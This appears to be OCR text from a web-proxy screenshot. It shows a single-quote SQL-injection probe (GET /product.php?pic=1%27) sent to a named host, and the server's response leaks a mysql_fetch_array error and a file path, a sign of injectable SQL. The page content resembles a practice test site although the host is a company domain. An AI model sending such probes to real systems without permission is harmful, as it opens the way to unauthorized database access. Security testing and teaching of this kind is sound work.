 Send Cancel < > Target: https://www.acko.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /product.php?pic=1%27 HTTP/1.1
2 Host: www.acko.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
58 </div>
59 <!-- end masthead -->
60
61 <!-- begin content -->
62 <!-- InstanceBeginEditable name="content_rgn" -->
63 <div id="content">
64
65 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean
given in /hj/var/www/product.php on line 70
66 </div>
67 <!-- InstanceEndEditable -->
68 <!--end content -->
69
70 <div id="navBar">
71 <div id="search">
72 <form action="search.php?test=query" method="post">
73 <label>
search art
</label>
74 <input name="searchFor" type="text" size="10">
my 1 match